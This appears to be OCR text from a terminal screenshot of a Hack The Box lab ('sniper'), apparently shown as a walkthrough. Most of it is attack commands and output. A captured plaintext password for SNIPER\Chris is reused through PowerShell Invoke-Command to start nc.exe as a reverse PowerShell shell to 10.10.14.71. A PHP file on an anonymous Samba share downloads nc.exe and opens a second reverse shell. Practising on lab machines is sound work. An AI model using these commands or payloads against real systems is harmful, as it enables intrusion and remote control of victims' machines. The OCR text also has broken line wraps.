 Applications Places Terminal Mar 28 18:51 1
root@kali: ~/HTB/sniper
root@kali: ~
root@kali: ~/HTB/sniper
mands.InvokeCommandCommand
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $passwor
d -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automa
tion.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $se
curepassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $
credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:
\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
04/11/2019  09:31 AM               285 note.txt
04/11/2019  09:17 AM           552,607 php for dummies-trial.pdf
2 File(s)        552,892 bytes
2 Dir(s)  17,765,408,768 bytes free
C:\Docs>type note.txt
type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how t
o use it and after that fix the website as there are a lot of bugs on it. And
I hope that you've prepared the documentation for our new app. Drop it here
when you're done with it.
Regards,
Sniper CEO.
C:\Docs>copy //10.10.14.71/Anonymous/instructions.chm instructions.chm
<?php
system("powershell.exe Invoke-WebRequest -Uri http://10.10.14.71/nc.exe
-outfile 'C:\\temp\\nc.exe'");
?>
root@kali:/srv/samba/anonymous_shares# vim cmd.php
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.exe
' -outfile 'C:\\temp\\nc.exe'");
?>
root@kali:/srv/samba/anonymous_shares# vim cmd.php
root@kali:/srv/samba/anonymous_shares# cat cmd.php
<?php
//system("powershell.exe Invoke-WebRequest -Uri 'http://10.10.14.71/nc.e
xe' -outfile 'C:\\temp\\nc.exe'");
system("cmd.exe /c C:\\temp\\nc.exe 10.10.14.71 4444 -e powershell.exe")
;
?>
root@kali:/srv/samba/anonymous_shares#
root@kali:/srv/samba/anonymous_shares#
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:bash* "kali" 18:51 28-Mar-20